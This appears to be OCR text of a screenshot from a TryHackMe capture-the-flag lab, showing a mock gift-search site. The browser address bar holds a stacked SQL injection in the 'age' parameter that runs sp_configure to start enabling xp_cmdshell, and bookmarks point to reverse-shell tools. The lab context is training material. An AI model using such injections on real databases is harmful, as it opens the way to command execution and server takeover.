 Applications Places System Sat 30 Dec, 01:02 AttackBox IP: 10.10.27.134
Search Results | Worst Grumpy Company — Mozilla Firefox
Search Results | Worst Grum
10.10.82.23/giftresults.php?age='; EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell'
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Worst Grumpy Company
Home Meet The Elves Gift Search Contact
Gift Search Results
Sorry, your search returned no results.
Search
Age: Child
Interests:
Toys
Crafts